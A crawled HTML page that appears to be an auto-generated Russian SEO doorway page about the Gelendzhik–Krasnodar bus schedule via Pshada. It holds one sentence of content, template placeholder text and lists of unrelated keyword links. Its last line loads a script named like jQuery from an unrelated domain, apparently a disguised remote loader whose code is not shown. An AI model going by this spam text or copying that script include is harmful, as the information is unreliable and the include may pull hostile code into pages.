

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-gelendzhik-krasnodar-raspisanie-avtobusov-cherez-pshadu.html
body_size: 1962
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Геленджик краснодар расписание автобусов через пшаду - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Геленджик краснодар расписание автобусов через пшаду</h2>
                            </header>
                            <p>ЗИМНЕЕ расписание автобусов (Геленджик) с 1 октября 2018 года по 1 июня 2019 года. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-skachat-muzyka-iz-filma-antikiller.html">Скачать музыка из фильма антикиллер</a></li>
                                <li><a href="cw99zz-istoriya-mediciny-skachat-knigu.html">История медицины скачать книгу</a></li>
                                <li><a href="cw99zz-motiviruyuschie-knigi-sport.html">Мотивирующие книги спорт</a></li>
                                <li><a href="cw99zz-skachat-smit-krissi-alfa-fb2.html">Скачать смит крисси альфа fb2</a></li>
                                <li><a href="cw99zz-kniga-imen-i-ih-znachenie.html">Книга имен и их значение</a></li>
                                <li><a href="cw99zz-olimpiyskiy-park-sochi-fontan-raspisanie.html">Олимпийский парк сочи фонтан расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Геленджик: расписание пригородных маршрутов автобусов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-besplatno-knigi-ayzeka-azimova.html">Скачать бесплатно книги айзека азимова</a></li>
                                            <li><a href="cw99zz-skachat-muzyku-krasivuyu-arabskuyu.html">Скачать музыку красивую арабскую</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-drayver-hp-1214-mfp-skachat.html">Драйвер hp 1214 mfp скачать</a></li>
                                            <li><a href="cw99zz-upravlenie-personalom-v-dou-prezentaciya.html">Управление персоналом в доу презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-shema-vklyucheniya-el-dvigatelya-ot-stiralnoy-mashiny.html">Схема включения эл двигателя от стиральной машины</a></li>
                                            <li><a href="cw99zz-dng.html">Dng</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-elza-i-anna-skachat-igra.html">Эльза и анна скачать игра</a></li>
                                            <li><a href="cw99zz-kulikovskaya-bitva-dokumentalnyy-film.html">Куликовская битва документальный фильм</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
